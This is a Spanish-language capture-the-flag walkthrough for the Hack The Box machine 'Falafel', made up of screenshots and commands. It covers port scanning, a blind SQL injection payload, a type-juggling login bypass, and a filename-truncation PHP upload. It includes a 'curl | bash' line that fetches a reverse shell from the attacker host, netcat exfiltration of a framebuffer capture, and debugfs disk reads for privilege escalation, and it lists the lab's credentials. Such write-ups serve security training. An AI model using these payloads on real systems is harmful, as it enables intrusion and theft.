Falafel

HTB Linux





nmap -A -p- -oA falafel 10.129.1.83 —min-rate=10000 —script=vuln —script-timeout=15 -v

nmap -sC -sV -O -p- -oA falafel 10.129.1.83

nmap -sU -O -p- -oA falafel-udp 10.129.1.83

nikto -h 10.129.1.83:80



whatweb http://10.129.1.83



wfuzz -c -t 200 —hc-404 -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt http://10.129.1.83/FUZZ

wfuzz -c -t 200 —hc-404 -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -z list,php-txt http://10.129.1.83/FUZZ.FUZ2Z



http://10.129.1.83/cyberlaw.txt



Proxy->Options->Miscellaneous Quitar el ultimo boton Dont send items to Proxy history or live tasks, if out of scope.



Target->Scope->Add Agregar http://10.129.1.83



Proxy->Intercept->Intercept Server Responses Agregar Intercept responses based on the following rules.





Usamos admin’ and substring(username,1,1)=‘a’— -



Creamos un cluster bomb para fuerza bruta.



Ponemos el siguiente para la parte de numeros.



La parte de texto





Corremos el codigo de arriba y lo ponemos en un archivo llamado exploit.py



Vamos a crackstation y vemos las credenciales.



credenciales chris:juggling

No se puede hacer mucho con el usuario de chris

Guardamos el hash de admin y chris





It verifies and has a 0 in the beginning so login es exitoso 0==0



Usamos las credenciales en el login.





Ahora podemos subir archivos de formato png.







Quitamos 4 caracteres y hacemos un archivo png



Creamos un archivo con 240 characteres y le damos un formato de php.png)

Adquirimos los ultimos 4 caracteres



/usr/share/metasploit-framework/tools/exploit/pattern_offset.rb -q i2Ai

touch AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA.png)

Llegue a 240 caracteres y lo guarde



cat index.html



python3 -m http.server 80

Al final del cmd ponemos

cmd=curl 10.10.14.105 | bash

nc -lvnp 443







credenciales son las siguientes moshe:falafelIsReallyTasty

su moshe



uname -a

lsb_release -a



for group in g$(groups); do echo “El grupo $group”; done

for group in $(groups); do echo -e “\n[+] Listando archivo del sistema con grupo $group asignado:\n; find / -group $group 2>/dev/null;done



find -name virtual_size 2>/dev/null

cat ./sys/devices/pci0000:00/0000:00:0f.0/graphics/fb0/virtual_size





cd /tmp

nc 10.10.14.105 443 Captura

Abrimos el archivo en gimp



Vemos que yossi tiene una contrasena: MoshePlzStopHackingMe!



su yossi

whoami



ls -l /dev/sda1

fdisk -l



debugfs /dev/sda1

cd root

cat root.txt